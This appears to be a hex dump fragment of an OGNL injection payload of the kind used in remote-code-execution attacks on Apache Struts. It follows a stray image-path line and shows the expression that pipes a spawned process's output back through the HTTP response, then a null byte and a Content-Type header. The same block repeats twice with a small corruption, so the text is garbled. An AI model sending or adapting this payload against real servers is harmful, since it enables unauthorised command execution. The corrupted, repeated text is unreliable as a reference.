 28 29 2e 67 65 74 4f 75 74 70 75 74 53 74 72 65 ().getOutputStre
61 6d 28 29 29 29 2e 28 40 6f 72 67 2e 61 70 61 am())).(@org.apa
63 68 65 2e 63 6f 6d 6d 6f 6e 73 2e 69 6f 2e 49 che.commons.io.I
4f 55 74 69 6c 73 40 63 6f 70 79 28 23 70 72 6f OUtils@copy(#pro
63 65 73 73 2e 67 65 74 49 6e 70 75 74 53 74 72 cess.getInputStr
65 61 6d 28 29 2c 23 72 6f 73 29 29 2e 28 23 72 eam(),#ros)).(#r
6f 73 2e 66 6c 75 73 68 28 29 29 7d 5c 78 30 30 os.flush())}\x00
62 22 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 b"" Content-Typ
65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f e: application/o
63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 0d ctet-stream
28 29 2e 67 65 74 4f 75 74 70 75 74 53 74 72 65 ().getOutputStre
61 6d 28 29 29 29 2e 28 40 6f 72 67 2e 61 70 61 am())).(@org.apa
63 68 65 2e 63 6f 6d 6d 6f 6e 73 2e 69 6f 2e 49 che.commons.io.I
4f 55 74 69 6c 73 40 63 6f 70 79 28 23 70 72 6f OUtils@copy(#pro
63 65 73 73 2e 67 65 74 49 6e 70 75 74 53 74 72 cess.getInputStr
65 61 6d 28 29 2c 23 72 6f 73 29 29 2e 28 23 72 eam(),#ros)).(#r
6f 73 2e 66 6c 75 73 68 28 29 29 7d 5c 78 30 00 os.flush())}\x0
62 22 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 b"" Content-Typ
65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f e: application/o
63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 0d ctet-stream